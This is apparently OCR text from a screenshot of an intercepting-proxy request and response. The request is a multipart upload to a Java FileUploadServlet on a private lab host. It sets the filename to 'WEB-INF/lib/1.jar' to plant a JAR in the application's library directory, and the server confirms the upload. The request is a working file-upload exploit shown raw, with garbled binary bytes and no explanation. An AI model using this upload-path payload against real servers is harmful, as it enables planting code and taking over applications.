 Send
Cancel
Target: http:/
Request
Pretty
Raw
Hex
\n
1 POST /Java_Upload_war_exploded/FileUploadServlet1 HTTP/1.1
2 Host: 192.168.28.169:8080
3 Content-Length: 1639
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.28.169:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0lgNRFSAGmjCa9SU
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.28.169:8080/Java_Upload_war_exploded/upload2.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=74CBBBDB2AC92E43D7B58752346D08A9
14 Connection: close
15
16 ------WebKitFormBoundary0lgNRFSAGmjCa9SU
17 Content-Disposition: form-data; name="file"; filename="WEB-INF/lib/1.jar"
18 Content-Type: application/java-archive
19
20 PK
21 sVMETA-INF/UT êàdêàduxõPK sVùØMETA-INF/.DS_StoreUT êàdêàduxõí 1
22 Â@EÿÄ --÷
23 Þ` ñ¹€ b#
24 X§ò\Í__ý¢`RBDÿ á Ù$ÍÎÎ°¼Þ,
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Length: 111
3 Date: Sun, 19 Mar 2023 10:19:05 GMT
4 Connection: close
5
6 File uploaded successfully:
ad-1.0-SNAPSHOT/WEB-INF/lib/1.jar
In
R
R
R
R
R
R